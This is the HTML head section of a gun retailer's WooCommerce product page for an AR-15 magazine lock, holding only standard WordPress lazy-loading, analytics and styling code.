

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/ar-maglock-ar-15-223-5-56-gen-2/
body_size: 53475
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>AR MAGLOCK AR-15 (.223 / 5.56) – Gen 2 &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; AR MAGLOCK AR-15 (.223 / 5.56) – Gen 2 Comments Feed" href="https://gretasguns.com/product/ar-maglock-ar-15-223-5-56-gen-2/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
